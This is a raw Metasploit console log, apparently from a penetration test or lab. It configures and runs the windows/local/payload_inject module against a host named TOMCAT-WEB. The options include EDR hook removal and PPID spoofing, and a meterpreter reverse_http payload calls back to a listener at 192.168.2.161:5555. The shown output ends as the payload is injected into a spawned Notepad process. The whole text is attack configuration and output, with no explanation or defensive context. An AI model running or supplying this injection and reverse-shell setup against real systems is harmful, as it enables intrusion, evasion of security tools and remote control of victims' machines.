 msf6 exploit(windows/local/payload_inject) > show options
Module options (exploit/windows/local/payload_inject):
Name Current Setting Required Description
---- --------------- -------- -----------
AUTOUNHOOK false no Auto remove EDRs hooks
PID 0 no Process Identifier to inject of process to inject payload. 0=New Process
PPID 0 no Process Identifier for PPID spoofing when creating a new process. (0 = no PPID spoofing)
SESSION 4 yes The session to run this module on.
WAIT_UNHOOK 5 yes Seconds to wait for unhook to be executed
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.2.161 yes The local listener hostname
LPORT 5555 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Windows
msf6 exploit(windows/local/payload_inject) > run
[-] Handler failed to bind to 192.168.2.161:5555
[*] Started HTTP reverse handler on http://0.0.0.0:5555
[*] Running module against TOMCAT-WEB
[*] Spawned Notepad process 6880
[*] Injecting payload into 6880
[*] Preparing 'windows/meterpreter/reverse_http' for PID 6880